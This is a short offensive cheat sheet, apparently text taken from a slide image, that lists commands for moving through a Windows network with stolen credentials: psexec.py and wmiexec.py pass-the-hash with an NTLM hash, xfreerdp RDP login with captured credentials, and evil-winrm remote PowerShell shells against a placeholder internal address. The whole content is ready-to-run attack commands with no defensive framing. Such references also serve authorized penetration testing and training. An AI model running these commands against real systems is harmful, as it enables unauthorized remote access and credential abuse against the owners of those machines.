 # psexec — full shell (creates a service) psexec.py
user@192.168.1.10 -hashes :NTLM_HASH  # wmiexec — semi-
interactive shell wmiexec.py user@192.168.1.10 -hashes
:NTLM_HASH  # RDP with captured credentials xfreerdp
/u:user /p:password /v:192.168.1.10 /cert-ignore  # Evil-
WinRM — PowerShell-based remote shell evil-winrm -i
192.168.1.10 -u user -p password